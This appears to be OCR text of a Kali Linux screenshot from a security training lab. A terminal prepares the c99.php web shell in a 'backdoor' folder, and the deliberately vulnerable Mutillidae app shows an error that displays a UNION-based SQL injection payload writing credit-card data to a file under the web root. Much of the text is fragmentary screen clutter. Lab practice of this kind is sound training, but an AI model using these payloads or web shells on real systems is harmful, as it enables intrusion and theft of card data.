 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 11:03 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
root@osboxes: ~/backdoor
: SQ...
File Edit View Search Terminal Help
Search
Exploit-DB Aircrack-ng Kali Forums NetHunter »
root@osboxes:~/backdoor# head -1 c99.php
<?
root@osboxes:~/backdoor# sed -i '1 s/^.*$/<?php/g' c99.php
root@osboxes:~/backdoor# head -1 c99.php
<?php
root@osboxes:~/backdoor# gzip c99.php
root@osboxes:~/backdoor# ls -lrta c99*
-rw-r--r-- 1 root root 153275 Dec 17 11:00 c99.php.bkp
-rw-r--r-- 1 root root  43786 Dec 17 11:02 c99.php.gz
root@osboxes:~/backdoor#
Name
View Account Details
Dont have an account? Please register her
Site
cked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Can't create/write to file var/lib/mysql
/var/www/mutillidae/CCN2.txt' (Errcode: 2)
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='' union select
ccid,ccnumber,ccv,expiration,null from credit_cards INTO OUTFILE
'var/www/mutillidae/CCN2.txt' FIELDS TERMINATED BY ',' OPTIONALLY
ENCLOSED BY '"' LINES TERMINATED BY '\n' -- ' AND password=''
Did you setup/reset the DB?
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Right Ctrl